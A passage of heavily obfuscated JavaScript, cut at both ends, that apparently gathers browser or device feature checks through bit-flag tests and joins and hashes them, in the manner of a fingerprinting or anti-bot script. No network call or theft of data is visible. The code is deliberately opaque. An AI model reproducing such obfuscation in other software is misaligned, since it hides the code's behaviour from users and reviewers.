hV['dNssE'](hV['cVEDS'],hV['cVEDS'])?hV[hK(0x65f)](hk,0x0):(_0x4c422a[hK(0x1c8)][_0x45c153]=_0x161e31,_0x40f1df['prototype'][_0x10baa2['prototype'][_0x30d030][0x0]]=+new _0xfc6cf0['prototype'][_0x5a4569][0x12](),_0xee36e8);},function(){var hK=hB,hi={'QIHJt':function(hr,hZ,hP){return hg['ijbVi'](hr,hZ,hP);},'awJxM':function(hr,hZ,hP){var hA=hH;return hg[hA(0x62f)](hr,hZ,hP);},'GYKyL':hg[hK(0x3f3)],'APVUI':hg[hK(0xde9)],'ZwWYi':function(hr,hZ,hP){return hr(hZ,hP);},'yCwzV':hK(0xdb4),'bfBWS':hg[hK(0x368)]};return hg['AeCiA'](hg[hK(0x271)],'NAVQU')?_0x568ff2[hi['QIHJt'](_0x5cbf3c,0x6b,'3eKH')][hi[hK(0x6f6)](_0x1c3a04,0x7d,hi[hK(0x137)])](_0x2407c5[_0x3e5a4f(0xc6,hK(0x941))][hi['awJxM'](_0x5971d2,0xb2,hi['APVUI'])],hi[hK(0x898)](_0x4aecca,0xba,hi[hK(0xa4d)]))[hi['awJxM'](_0x1d1238,0xd4,hi[hK(0x25c)])]:hg['lVPNJ'](hF,0x0);}),hV[hB(0x66e)](hx,0x12,hh,0x1000000,0x200,0x800000,function(){var hK=hB;return hg[hK(0x766)](hk,0x1);},function(){var hK=hB,hi={'zxZYC':function(hr,hZ){return hr<hZ;}};return hV[hK(0x613)](hV['pMumR'],hV[hK(0x68c)])?_0x3dc470>=0x2&&hi[hK(0x30d)](_0x47ce67,0x4):hF===0x1;}),hV['uGTKq'](hx,0x2,B,0x200,0x1000000,0x800,function(){var hK=hB,hi={'DMHLE':function(hr,hZ,hP){var hA=hH;return hg[hA(0xde8)](hr,hZ,hP);},'ijEcg':hg[hK(0xa8d)]};return hg[hK(0x15b)](hg[hK(0xd05)],hK(0xb4f))?hg[hK(0x15b)](hk,0x2):_0x34992e[hi[hK(0xc76)](_0x3689b3,0xa6,hi['ijEcg'])](hi[hK(0xc76)](_0x4b7f0f,0x110,hK(0x6f5)))>-0x1;},function(){return hV['mwerF'](hF,0x2);}),hV[hB(0x252)](hx,0x6,hh,0x80,-0x80000000,0x10,function(){var hK=hB,hi={'hscSR':function(hr,hZ){var hP=hH;return hV[hP(0xd80)](hr,hZ);},'KtDNE':function(hr,hZ){var hP=hH;return hV[hP(0x1ac)](hr,hZ);}};return hV[hK(0x79c)](hK(0x35e),hV['pWSrz'])?hV[hK(0x7cc)](hk,0x3):hi[hK(0x7f3)](_0x5b215a,0x10)&&hi['KtDNE'](_0x387ddc,0x12);},function(){return hF===0x3;}),hV[hB(0x4b5)](hx,0xf,B,0x100000,0x4,0x40,function(){var hK=hB;return hg[hK(0x842)]('YnNRJ',hg['eYiNC'])?0x0:hg['lVPNJ'](hk,0x4);},function(){var hK=hB;return hg[hK(0x672)](hg[hK(0xd38)],hg['PYRIq'])?hg['xinGw'](_0x2d8111,0x0):hg[hK(0xa7f)](hF,0x4);}),hV[hB(0x252)](hx,0x10,B,0x10000000,0x20,0x2000000,function(){var hK=hB;return hV[hK(0xb0a)](hV[hK(0xa01)],hV['RUpMz'])?hV['YEBXW'](hk,0x5):hg[hK(0x515)](hg[hK(0xa3f)](_0x185870,0x2),0x0);},function(){var hK=hB;return hV['NsNQv'](hV[hK(0x180)],hV[hK(0x180)])?hV[hK(0xb65)](hF,0x5):hg[hK(0xde8)](_0x2f3090,_0xe6147d+0x5,_0x3eaee5);}),hV['MFJmN'](hx,0xe,hh,0x100000,0x10,0x1000000,function(){var hK=hB;return hV[hK(0x9b2)](hk,0x6);},function(){var hK=hB;return hV[hK(0x501)](hV['GJxry'],hV['GJxry'])?_0x259365>=0x12&&_0x5b4fe3<0x14:hF===0x6;}),hx(0xa,hh,0x400,0x100,0x20000000,function(){var hK=hB;return hg[hK(0x7f8)](hg[hK(0xe18)],hg[hK(0xe18)])?hg[hK(0x842)](hk,0x7):hg['ALvOG'](_0x2e8f71,0x4)&&hg[hK(0x876)](_0x1a7bce,0x6);},function(){var hK=hB;return hg[hK(0xac4)](hg['RrRAY'],hK(0xf8))?hF===0x7:hg['RxXBn'](_0x300d2a,0x3);}),hV[hB(0x1e9)](hx,0x4,hh,0x8000000,0x40,0x20000000,function(){var hK=hB,hi={'RAIOd':function(hr,hZ){var hP=hH;return hg[hP(0x7f8)](hr,hZ);},'naQKl':function(hr,hZ,hP){var hA=hH;return hg[hA(0x62f)](hr,hZ,hP);},'IEHgL':hg['GRiZz'],'gynRa':function(hr,hZ,hP){var hA=hH;return hg[hA(0xde8)](hr,hZ,hP);},'CNdPT':hg[hK(0x749)],'cnABB':function(hr,hZ){var hP=hK;return hg[hP(0xac4)](hr,hZ);},'RuxTz':function(hr,hZ,hP){var hA=hK;return hg[hA(0xde8)](hr,hZ,hP);},'jfQvh':function(hr,hZ,hP){var hA=hK;return hg[hA(0x62f)](hr,hZ,hP);},'qtlQK':hg[hK(0x3a3)],'DvERS':function(hr,hZ,hP){var hA=hK;return hg[hA(0x62f)](hr,hZ,hP);},'zYCNy':hg[hK(0x80d)],'XJPZy':function(hr,hZ,hP){return hr(hZ,hP);},'SjWZZ':hg[hK(0x2e4)]};return hg[hK(0x672)](hg['nAcrx'],hg[hK(0xb9f)])?hi[hK(0x55d)](_0x2136c2,_0x4961c2[hi['naQKl'](_0x3ebb50,0x127,hi[hK(0xd00)])][hi['gynRa'](_0x309e0d,0xfa,hi[hK(0x4ca)])])||hi[hK(0xb04)](_0x1d42c8,_0x3f96e1[hi[hK(0x261)](_0x2e59f6,0x127,hK(0xf2))][hi['jfQvh'](_0x41be98,0xe3,hi['qtlQK'])])||hi['RAIOd'](_0xfa5bee,_0x4e4cd1[hi[hK(0x261)](_0x33d101,0x127,hi[hK(0xd00)])][hi['DvERS'](_0xae52ad,0x105,hi['zYCNy'])])||hi[hK(0xb04)](_0x397d2a,_0x59c608[hi[hK(0x900)](_0x1a6141,0x127,hi[hK(0xd00)])][hi[hK(0xe0b)](_0x5eb127,0xd0,hi[hK(0x49a)])]):hg[hK(0x15b)](hk,0x8);},function(){var hK=hB;if(hV[hK(0x595)](hV[hK(0x7dc)],hK(0x712)))_0x2b63f6=_0x50a451&&hg[hK(0xa8)](_0x132396)?hg['JEsNT'](_0x11fa2b,_0x5f1c0d):_0x29009b;else return hV[hK(0x6fd)](hF,0x8);}),hx(0xa,hh,0x2,0x10000,0x8000,function(){var hK=hB,hi={'YdoQr':function(hr,hZ,hP,hA,hC,hJ){var hl=hH;return hg[hl(0xc04)](hr,hZ,hP,hA,hC,hJ);},'vyHaV':function(hr,hZ,hP,hA,hC,hJ){var hl=hH;return hg[hl(0x1c3)](hr,hZ,hP,hA,hC,hJ);},'VyWBX':function(hr,hZ,hP,hA,hC,hJ){return hg['ZswCu'](hr,hZ,hP,hA,hC,hJ);},'BeQaB':function(hr,hZ,hP,hA,hC,hJ){var hl=hH;return hg[hl(0xc04)](hr,hZ,hP,hA,hC,hJ);},'YAgMV':function(hr,hZ,hP,hA,hC,hJ){var hl=hH;return hg[hl(0x1c3)](hr,hZ,hP,hA,hC,hJ);},'mnfEd':function(hr,hZ,hP,hA,hC,hJ){var hl=hH;return hg[hl(0x869)](hr,hZ,hP,hA,hC,hJ);},'rSWLC':function(hr,hZ,hP,hA,hC,hJ){return hg['KgPHz'](hr,hZ,hP,hA,hC,hJ);},'QcwRG':function(hr,hZ,hP,hA,hC,hJ){var hl=hH;return hg[hl(0x1c3)](hr,hZ,hP,hA,hC,hJ);},'Jjgdh':function(hr,hZ,hP,hA,hC,hJ){return hg['ZswCu'](hr,hZ,hP,hA,hC,hJ);},'Urztw':function(hr,hZ,hP,hA,hC,hJ){var hl=hH;return hg[hl(0xa4b)](hr,hZ,hP,hA,hC,hJ);},'PJqhS':function(hr,hZ,hP,hA,hC,hJ){var hl=hH;return hg[hl(0xce8)](hr,hZ,hP,hA,hC,hJ);},'NFUBu':function(hr,hZ,hP,hA,hC,hJ){return hg['zyZMb'](hr,hZ,hP,hA,hC,hJ);},'TLRCB':function(hr,hZ,hP,hA,hC,hJ){return hg['FwxqZ'](hr,hZ,hP,hA,hC,hJ);},'kfdQT':function(hr,hZ,hP,hA,hC,hJ){var hl=hH;return hg[hl(0xd08)](hr,hZ,hP,hA,hC,hJ);},'OGrlV':function(hr,hZ,hP,hA,hC,hJ){var hl=hH;return hg[hl(0x66f)](hr,hZ,hP,hA,hC,hJ);},'EgPsc':function(hr,hZ,hP,hA,hC,hJ){return hr(hZ,hP,hA,hC,hJ);},'lzNqb':function(hr,hZ,hP,hA,hC,hJ){var hl=hH;return hg[hl(0xc04)](hr,hZ,hP,hA,hC,hJ);},'xgbMb':function(hr,hZ,hP,hA,hC,hJ){return hg['VoNeu'](hr,hZ,hP,hA,hC,hJ);},'fOTjb':function(hr,hZ,hP,hA,hC,hJ){var hl=hH;return hg[hl(0xb0c)](hr,hZ,hP,hA,hC,hJ);},'wWnib':function(hr,hZ,hP,hA,hC,hJ){return hg['xDygM'](hr,hZ,hP,hA,hC,hJ);},'FGrtD':function(hr,hZ,hP,hA,hC,hJ){var hl=hH;return hg[hl(0x95c)](hr,hZ,hP,hA,hC,hJ);},'xiTGM':function(hr,hZ,hP,hA,hC,hJ){return hg['OGwmz'](hr,hZ,hP,hA,hC,hJ);},'nBUXw':function(hr,hZ,hP,hA,hC,hJ){var hl=hH;return hg[hl(0xa4b)](hr,hZ,hP,hA,hC,hJ);},'Rpgpp':function(hr,hZ,hP,hA,hC,hJ){var hl=hH;return hg[hl(0x8cb)](hr,hZ,hP,hA,hC,hJ);},'usUsL':function(hr,hZ,hP,hA,hC,hJ){return hg['zrKwg'](hr,hZ,hP,hA,hC,hJ);},'QTtJf':function(hr,hZ,hP,hA,hC,hJ){return hr(hZ,hP,hA,hC,hJ);},'kmjAb':function(hr,hZ,hP,hA,hC,hJ){return hg['zgKrB'](hr,hZ,hP,hA,hC,hJ);},'pFDZJ':hg[hK(0x8b5)],'xwYEP':hg['xjvWf']};if(hg[hK(0x7cf)](hg[hK(0xa51)],hg['rFtXJ']))return hg[hK(0x8c)](hk,0x9);else hi[hK(0x5ca)](_0x4764d7,0x0,_0x81298f,0x200,0x2000,0x800),hi[hK(0x5ca)](_0x39495b,0x0,_0x660f90,0x400000,0x10,0x8),hi[hK(0x5ca)](_0xe14612,0x1,_0x59411e,0x200000,0x800,0x200),_0x440035(0x1,_0x5d186e,0x400,0x4000,0x1),hi[hK(0x5ca)](_0x2f23f5,0x1,_0xe8f5af,0x80000,0x2,0x2000),hi[hK(0xc98)](_0x1b6d8f,0x2,_0x8c619c,0x2000,0x20000000,0x2),hi['VyWBX'](_0x5d4db1,0x2,_0x1299b0,0x4,0x1000,0x10),hi['VyWBX'](_0x197d2e,0x2,_0xffc186,0x40,0x8000,0x2000000),hi[hK(0x15a)](_0x545aa2,0x2,_0x4e9e21,0x8,0x80000,0x100),hi[hK(0x5ca)](_0x5a5751,0x2,_0x2d23bc,0x200,0x1000000,0x800),hi[hK(0xbe1)](_0x155b4b,0x3,_0x5dc54b,0x20000,0x10000,-0x80000000),_0x4c6095(0x3,_0x46e61e,0x100000,0x100,0x40000),_0x39ca12(0x3,_0x1b588f,0x4,0x800000,0x4000000),hi[hK(0xbe1)](_0x1be8ca,0x4,_0x189d6b,0x8000,0x200,0x40000),hi['YAgMV'](_0x24f163,0x4,_0x97c52e,0x20000,0x1000000,0x20),_0x2cd95d(0x4,_0x4685d3,0x10000000,0x100,0x1000),hi[hK(0xac2)](_0x46934f,0x4,_0x45bfdb,0x8000000,0x40,0x20000000),hi[hK(0x8dc)](_0x327fd0,0x4,_0x3c02d8,0x400,0x4,0x100000),hi[hK(0xde7)](_0x4c6d15,0x5,_0x57e1b7,0x40000000,0x4000000,0x400),hi[hK(0x7c4)](_0x3a844f,0x5,_0x5da67e,0x800000,0x4,0x10),_0x3f54ea(0x5,_0x1739e4,0x800,0x4000,0x2000),hi[hK(0x139)](_0xa5ac5b,0x5,_0x5bba08,0x2,-0x80000000,0x80000),_0x37e722(0x6,_0x3c1760,0x100,0x400000,0x800000),_0x2c2950(0x6,_0x42f175,0x80,-0x80000000,0x10),hi[hK(0x5ca)](_0x133b76,0x6,_0x3066b9,0x100000,0x200000,0x40),hi[hK(0x559)](_0x323dc3,0x7,_0x524d74,0x4000000,0x1000000,0x2),hi['vyHaV'](_0x299bff,0x7,_0x38d295,0x800000,0x8,0x20000000),hi['NFUBu'](_0x32af1c,0x7,_0x5b12ab,0x200,0x4,0x800),_0x26df05(0x8,_0x109bbf,0x1,0x8000000,0x8000),hi[hK(0xc78)](_0x532858,0x8,_0x2a4fb4,0x800000,0x800,0x4000000),hi[hK(0x532)](_0x368486,0x8,_0x51baf4,0x40000,0x200000,0x10000000),hi[hK(0x532)](_0x5dede7,0x9,_0x3a4c0b,0x20,0x8,0x8000000),hi[hK(0x5c7)](_0x595a75,0x9,_0x2a82b5,0x100,0x100000,0x200000),hi['YAgMV'](_0x3c2940,0x9,_0x3d587e,0x20000000,0x40000000,-0x80000000),hi[hK(0x2c8)](_0x8dfc28,0x9,_0x3f5a31,0x80,0x4000,0x400),hi[hK(0x53c)](_0x27e238,0xa,_0x37fd2a,0x1000000,0x200000,0x1),_0x5b924f(0xa,_0x3bce02,0x2,0x10000,0x8000),hi[hK(0x6d2)](_0x24a43e,0xa,_0x27b6fa,0x400,0x100,0x20000000),hi['lzNqb'](_0xa3383d,0xb,_0x2691f3,0x1000000,0x8,0x800000),hi['fOTjb'](_0x2b5eba,0xc,_0x1edd36,0x40000000,0x800000,0x400),hi[hK(0x559)](_0x5f4c2d,0xc,_0x3e5723,0x100,0x1,0x1000000),hi[hK(0xc8f)](_0x11cb5e,0xc,_0x50887a,0x10000000,0x10,0x800),hi['wWnib'](_0xd16854,0xd,_0x477a1c,0x40,0x800,0x4000),hi[hK(0xc8f)](_0x41f53d,0xd,_0x3f3753,0x100000,0x4000000,0x100),_0x486f4d(0xd,_0x79ca53,0x80000,0x2,0x40000),hi['fOTjb'](_0x500f6c,0xd,_0x51e78c,0x20,0x1000,0x200),hi[hK(0x5b1)](_0x4fe7dc,0xe,_0x500525,0x40000,0x4000,0x2),_0x39b72c(0xe,_0x1a418d,0x100000,0x10,0x1000000),hi[hK(0x43b)](_0x586ace,0xe,_0x4d47a,0x400000,0x1,0x1000),hi[hK(0x660)](_0x4bb881,0xe,_0x3502ce,-0x80000000,0x200,0x400),_0x275fa0(0xf,_0x4faefe,0x800000,0x40000000,0x200),_0xafcded(0xf,_0x438f5a,0x100000,0x4,0x40),hi['YdoQr'](_0x10a7a3,0x10,_0xa0fab7,0x8000,0x200,0x20000000),_0x11a653(0x10,_0xdbec7b,0x10000,0x80,0x1000),hi[hK(0xb85)](_0x47dc2f,0x10,_0x19d773,0x10000000,0x20,0x2000000),hi[hK(0x660)](_0x56315a,0x10,_0x19c982,0x20000,0x40,0x4000000),hi['BeQaB'](_0x4b1386,0x11,_0x536e6c,0x1000000,0x8000000,0x4),hi[hK(0x72f)](_0x933272,0x11,_0x5b3abe,0x10000,0x40000,0x20000000),hi['Rpgpp'](_0x3f10a1,0x11,_0x17d521,0x200000,0x4000,0x10000000),_0x5838a6(0x11,_0x125cba,0x10,0x80000,0x2000),hi['YdoQr'](_0x494037,0x12,_0x3a9c42,0x40000,0x100,0x20),hi[hK(0x15a)](_0x59954a,0x12,_0x19674c,0x1,0x4000,0x1000),hi[hK(0x96f)](_0x25e7f7,0x12,_0x3f5a40,0x1000000,0x200,0x800000),hi[hK(0xcd2)](_0x59f5ad,0x12,_0x1e38de,0x2000000,0x400000,0x80000),hi[hK(0x139)](_0x2b40ad,0x13,_0x4ad010,0x2000000,0x400,0x1000),hi['kmjAb'](_0x2572ed,0x13,_0x147d65,0x10000,0x200,0x2),_0x4020de=0x0,_0x468e5a=0x0,_0x3de9ee=0x0,_0x417e14=0x0,_0x4e4915=0x0,_0x1aac8c=0x0,_0x4b2804=_0x53d844,_0x453211&&(_0x29be48[_0x59b7c8(0xc2,hi['pFDZJ'])][_0x62e77b(0xf8,hi[hK(0x932)])]=_0x46177d);},function(){var hK=hB;return hV[hK(0xc39)]===hV[hK(0xc39)]?hV[hK(0x546)](hF,0x9):_0x1976a6[hg[hK(0x4cf)](_0x511583,0x6b,hg['sMfdN'])][hg[hK(0x15f)](_0x5a5696,0x7d,hg[hK(0x3f3)])](_0x4da4e1[hg[hK(0xa2c)](_0x492c4b,0xc6,hg[hK(0x9d6)])][hg[hK(0xd9b)](_0x39f461,0xb2,hg[hK(0xde9)])],hg[hK(0xb79)](_0x4c1874,0xba,hK(0xdb4)))[hg[hK(0x4a4)](_0x3c4cb3,0xd4,hg['OaTrf'])];});}else return hV[hB(0x6e8)](_0x1c4bc9[hV[hB(0x5ed)](_0x69f9ee,0xa6,hV[hB(0x61a)])](_0x4f307e),-0x1);}()),hV[hM(0x4e8)](hx,0xe,hh,0x200000,0x40000000,0x10000000,function(){var hB=hM,hg={'ZgQPq':function(hF,hY){var hk=hH;return hV[hk(0x615)](hF,hY);},'mXCrr':function(hF,hY){var hk=hH;return hV[hk(0xcba)](hF,hY);}};return hV[hB(0x79c)](hV[hB(0xbaa)],hV[hB(0xd0f)])?Sh[hV[hB(0x53d)](SR,0x82,hV[hB(0xc9e)])][hV[hB(0xdfc)](SR,0x76,hB(0x23a))]():hg['ZgQPq'](_0x3625be,0x4)&&hg['mXCrr'](_0x44728a,0x6);}),hV['LAmji'](hx,0x7,B,0x400,0x10,0x40000,function(){var hB=hM,hg={'BxPVu':function(hF,hY,hk){var hK=hH;return hV[hK(0x20c)](hF,hY,hk);},'HKdWq':hV['iawMw'],'tIbLP':hV[hB(0xb24)],'jetvN':function(hF){var hY=hB;return hV[hY(0x195)](hF);},'MTBoF':hV['bcdkf'],'TZbfp':function(hF){var hY=hB;return hV[hY(0x195)](hF);},'RxAdY':hV[hB(0x8a)],'CpNCl':function(hF){return hV['SHdTn'](hF);},'PYbQI':hV[hB(0x5c6)]};return hV['alMoB'](hV['HWzcn'],hV[hB(0x22f)])?Sh[hV[hB(0x917)](SR,0x82,hV[hB(0xc9e)])][hV[hB(0x8ac)](SR,0xdf,hV[hB(0x2f8)])]():(_0x516773=_0x17da84[hg[hB(0xb44)](_0x565afa,0x6b,hg['HKdWq'])][_0x43d9c2(0xd8,hg[hB(0xa1)])](hg['jetvN'](_0x25b78a)),_0x40b590[hg[hB(0xb44)](_0xefec74,0x6b,hB(0x5ab))][hg[hB(0xb44)](_0x183dd7,0x9f,hg[hB(0x2c5)])](hg['TZbfp'](_0x3207a3),_0xe8c980[hg[hB(0xb44)](_0x41701c,0x6b,hg[hB(0x813)])][_0x2e7e23(0x120,hg[hB(0x800)])](hg[hB(0x438)](_0x292ec4)))[hg[hB(0xb44)](_0x32a511,0x11e,hg[hB(0xe11)])](),!0x1);}),hV[hM(0x847)](hx,0xb,hh,0x80000,0x4,0x8000,function(){var hB=hM;return hV[hB(0x74b)](hV[hB(0xe02)],hV[hB(0xe02)])?hV[hB(0x84f)](_0x4c41f2,_0x3a5c85,hV['WFKmZ'](_0x5abdc5,0xca,hB(0xa31))):Sh[SR(0x82,hV['PMbop'])][SR(0x97,hV['ubheo'])]();}),hV['aurKn'](hx,0x4,hh,-0x80000000,0x40000000,0x4000,function(){var hB=hM,hg={'bZfgQ':function(hF,hY){return hV['CeFtS'](hF,hY);},'FvfPc':function(hF,hY){var hk=hH;return hV[hk(0x215)](hF,hY);}};return hV[hB(0x828)](hV['OSZKX'],hV[hB(0xd19)])?hg['bZfgQ'](_0x555c55,0x6)&&hg['FvfPc'](_0x5176cd,0x8):Sh[hV['hWfeD'](SR,0x82,hV[hB(0xc9e)])][hV[hB(0xa22)](SR,0x11c,hV['XpmyX'])]();}),hx(0xe,hh,0x4,0x800,0x20000000,function(){var hB=hM;return'BbJEX'===hV[hB(0x54b)]?Sh[SR(0x82,hV[hB(0xc9e)])][hV[hB(0xce4)](SR,0x100,hB(0x75a))]():_0x21c460>=0x6&&hV[hB(0x694)](_0x56b0e9,0x8);}),hV[hM(0x288)](hx,0x6,hh,function(){var hB=hM,hg={'YcNBn':function(hk,hK,hi){var hr=hH;return hV[hr(0x7f2)](hk,hK,hi);},'wKfoP':function(hk,hK,hi){return hV['JCWaa'](hk,hK,hi);},'BaRgP':hV[hB(0xb37)]};if(hV[hB(0xc79)](hV[hB(0x478)],hV['GwPZQ'])){var hF={'lrWhO':function(hk,hK,hi){return hg['wKfoP'](hk,hK,hi);},'pJcVp':hg[hB(0x71f)],'hCFSj':function(hk,hK,hi){var hr=hB;return hg[hr(0x8ca)](hk,hK,hi);}},hY=_0x1d709e?function(){var hk=hB,hK=hg['YcNBn'](_0x4c76e7,0x11a,_0x31490d(0xe,'47#N'));return _0x85370d[hg['YcNBn'](_0x362b50,0xa4,hg['YcNBn'](_0x4c2401,0xb,hk(0x52c)))](hK);}:function(){var hk=hB;if(_0x107bab||_0x47c564){var hK=_0x2ac444[_0x3cced3(0xab,hF['lrWhO'](_0x153ad6,0x5,hF['pJcVp']))](this,arguments);return hK[hF[hk(0xbf2)](_0x18663f,0x11e,hF[hk(0x3e1)](_0xfb3406,0xf,'^FqS'))]();}};return hY;}else return Sh[SR(0x82,hV[hB(0xc9e)])][hV[hB(0xdbf)](SR,0x7b,hV[hB(0x443)])]();}),hQ=hh[SR(0x10c,hM(0x663))](hV['pSnuy'](Sh[hV['tmSVl'](SR,0xfc,hV[hM(0x7d6)])](),0x0)),hT=hh[hV[hM(0x319)](SR,0xc7,hV[hM(0xbb1)])](hS),hn=hh[SR(0x10c,hV[hM(0x644)])](h4),hN=hh[hV['hkpPc'](SR,0x10c,hV[hM(0x644)])](hb),ht=G[hV[hM(0x875)](SR,0x113,hM(0x61b))](Sh[hV[hM(0xfd)](SR,0x10a,hV[hM(0x8ba)])]()[hV[hM(0x7ec)](SR,0x11b,hM(0x172))]()),hm=Su?hV[hM(0x74d)](SA,Su):B,ha=Sh[hV[hM(0x106)](SR,0x82,hV['PMbop'])][hV['Dmkdp'](SR,0xe0,hV[hM(0x54e)])]()?SC+G[hV[hM(0x5b3)](SR,0x113,hV[hM(0x456)])](Sh[hV[hM(0xcb0)](SR,0x82,hV['PMbop'])][hV['IkOnr'](SR,0xe0,hV[hM(0x54e)])]()):B,hV[hM(0x8e6)](hE),hR=[G[SR(0x113,hV['TsdNS'])](hf),hQ,hn,hN,ht][hV['yeqbP'](SR,0x128,'UXA7')](hT),hu=hR[SR(0x12c,hV[hM(0x58a)])](Y),hs=hV[hM(0x160)](S2[hV['oFvsD'](SR,0xff,hV[hM(0xb9a)])](hu,hu[hV['MOMrb'](SR,0x10d,hM(0x6ba))]),0x0),hV[hM(0x9aa)](hV[hM(0x383)](hV['xIPLl'](hV[hM(0x20c)](hz,hR,hs)[hV[hM(0xac6)](SR,0x12c,hV['XjhKb'])](Y),SP),hh[SR(0x10c,hV['mQYkn'])](hs)),hm)+ha;},'$e':B};}(),Sx=function Sa(){var SR=Sr;(function(h9,hS){var hh=Sr,hH=h9();while(!![]){try{var hI=-parseInt(hh(0x6da))/(0x264e+-0x14d6+-0x1*0x1177)+-parseInt(hh(0x6c0))/(-0x1d7d+-0x26ca+0x4449)+parseInt(hh(0x2bd))/(-0xff*-0x5+0x5a7+-0xa9f)*(-parseInt(hh(0x1a4))/(0xc1*0x1f+-0x247f+0xd24))+-parseInt(hh(0x4ab))/(0xfc7+0x259+-0x135*0xf)*(-parseInt(hh(0x263))/(0x11b6+0x1*-0x12ed+-0x13d*-0x1))+-parseInt(hh(0x83d))/(0xcf7+0x1287+0x37f*-0x9)+parseInt(hh(0x472))/(0x638*0x5+-0x1774+-0x1*0x79c)*(-parseInt(hh(0x697))/(-0x29*-0xd7+0x1*-0x19ae+-0xba*0xc))+-parseInt(hh(0x5f4))/(0x2627*0x1+-0x1*-0xb3e+-0x315b)*(-parseInt(hh(0x66f))/(-0x8a5+0x156*0x7+-0x1*0xaa));if(hI===hS)break;else hH['push'](hH['shift']());}catch(hj){hH['push'](hH['shift']());}}}(h2,0x5*0xa7ca+0x36420+-0x4*0xabc1));var Su=function(h9){var hS=Sr,hh={'VSNQJ':function(hE,hw){return hE*hw;},'yztYv':function(hE,hw){return hE%hw;},'QfXal':function(hE,hw){return hE-hw;},'ABWic':function(hE,hw){return hE&hw;},'ZLoGf':'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=','tYJca':function(hE,hw){return hE+hw;},'DGczn':function(hE,hw){return hE===hw;},'xCpZI':'jwhok','uMZqq':hS(0x551),'wibUV':function(hE,hw,hU){return hE(hw,hU);},'iDzNI':hS(0x6dc),'rLldC':hS(0x162),'BpKRr':function(hE,hw){return hE(hw);},'OsoHF':function(hE,hw,hU){return hE(hw,hU);},'SIGMw':function(hE,hw){return hE-hw;},'crbpE':function(hE,hw){return hE+hw;},'nwZSn':function(hE,hw){return hE!==hw;},'JVPLj':'w0Li','zDQSB':hS(0x614),'jkNRY':'W7C','QdKKb':hS(0x483),'YhNTj':hS(0x606),'Lvhxu':hS(0x571),'sXEKz':'AIC','uPWEw':hS(0x6b9),'riXHa':hS(0x842),'SZDga':hS(0x4c7),'JESIe':hS(0x720),'sMwDC':hS(0x7b9),'KCXOr':hS(0x265),'CmaxK':hS(0x485),'DaeNv':'WO4yAG','LsaSr':hS(0x49e),'XHnYA':'g07dVL0','ZCMLV':hS(0x64d),'yHHYZ':'vmkf','zKSwz':hS(0x1a6),'sTdXL':hS(0x4bc),'khyct':hS(0x359),'SuzFf':hS(0x7ef),'VDoTp':hS(0x764),'PgIde':hS(0x1b6),'iJKjx':hS(0x4a6),'QDLmC':hS(0x5fd),'qtuIv':'qJddJmkMf2eV','KtiXi':hS(0x20c),'XONmN':hS(0x7d9),'lvphs':hS(0x373),'azXXA':hS(0x3f7),'CapYn':'WQ0MB2eS','lFIqn':hS(0x805),'PeHXZ':hS(0x7f8),'OksUk':'uCo1BuihyG','IYTzc':hS(0x709),'ZKyoR':hS(0x41f),'PebVc':hS(0x579),'SMMJH':hS(0x77c),'wWdti':'cHJdTJBcOqi','JwfFm':hS(0x4b6),'aJJDF':hS(0x3a1),'gxigm':'WRpcLG','kKKvN':hS(0x5b2),'cebxu':'WQ0','EdByG':hS(0x773),'wXmum':hS(0x240),'cSQZr':hS(0x54f),'sxmnG':hS(0x78b),'DVClx':hS(0x5c4),'RzovI':hS(0x7f3),'SDgkR':hS(0x581),'VXZBN':hS(0x531),'GUPOF':'W5W','SpmCm':'W6dcJq','FLXlb':hS(0x600),'oMlxK':hS(0x693),'WViIE':hS(0x681),'AregH':hS(0x446),'PSwpD':hS(0x692),'pyizh':hS(0x5d1),'TnPuQ':hS(0x47e),'Tykrp':hS(0x37b),'snYMG':hS(0x7aa),'tELhE':hS(0x3b6),'AFhOM':hS(0x26c),'dyKHI':hS(0x202),'exTpX':hS(0x26f),'YwcwZ':hS(0x1e3),'aTuiV':hS(0x47b),'kSZoi':'b0y','ajWWk':hS(0x152),'Tptqx':hS(0x219),'gMpCG':'WOa','OHZiF':hS(0x61d),'FJUcI':hS(0x1cc),'STGHy':hS(0x281),'dVQcA':hS(0x2e8),'cyzEB':hS(0x3e6),'WXsUp':'sYCjW4K7WRO','szdWm':hS(0x63a),'SuweM':hS(0x78d),'XwdGz':'W7D7i0lcSq','kCiYN':hS(0x287),'yNqsc':'rmkyW6zLACouCW','VjuBI':hS(0x72f),'TKICw':hS(0x70b),'IsiHt':hS(0x7d6),'RdgqT':hS(0x623),'oOnGQ':hS(0x5bc),'nPwar':hS(0x767),'gYpkh':'HRQnH','umkOR':function(hE,hw){return hE+hw;},'ojwrh':function(hE,hw){return hE+hw;},'oUGsg':function(hE,hw){return hE+hw;},'HNyCL':function(hE,hw){return hE+hw;},'kZezV':function(hE,hw){return hE+hw;},'AjXuB':function(hE,hw){return hE+hw;},'XfICL':function(hE,hw){return hE+hw;},'CcffV':function(hE,hw){return hE+hw;},'TqJuA':function(hE,hw){return hE+hw;},'MUOWd':function(hE,hw){return hE+hw;},'rtgLz':function(hE,hw){return hE+hw;},'rIuwG':function(hE,hw){return hE+hw;},'toXml':function(hE,hw){return hE+hw;},'doADr':function(hE,hw){return hE+hw;},'sfCyI':function(hE,hw){return hE+hw;},'gbxgO':function(hE,hw){return hE+hw;},'ZKcmP':hS(0x2d7),'mdKXp':hS(0x72e),'YArzi':'7IKj','mNWoV':hS(0x2fb),'zSCPK':function(hE,hw,hU){return hE(hw,hU);},'Ngxcx':function(hE,hw,hU){return hE(hw,hU);},'mzGAy':function(hE,hw,hU){return hE(hw,hU);},'nZDWd':function(hE,hw,hU){return hE(hw,hU);},'hGGoU':'ILBJ','Ucbmy':function(hE,hw,hU){return hE(hw,hU);},'VJeAU':'SBz8','kPkzN':function(hE,hw,hU){return hE(hw,hU);},'fxjtW':hS(0x224),'xnUWz':hS(0x204),'UwfFA':'2Dib','RrEmG':function(hE,hw,hU){return hE(hw,hU);},'WmDjF':'cIaX','IgxuI':function(hE,hw,hU){return hE(hw,hU);},'URrXM':hS(0x2fc),'nWXQR':function(hE,hw,hU){return hE(hw,hU);},'UknlB':function(hE,hw,hU){return hE(hw,hU);},'pJAhp':hS(0x806),'jhrBI':hS(0x291),'pSUqO':'cvqn','zAflL':function(hE,hw,hU){return hE(hw,hU);},'vTNrh':function(hE,hw,hU){return hE(hw,hU);},'Opsvr':function(hE,hw,hU){return 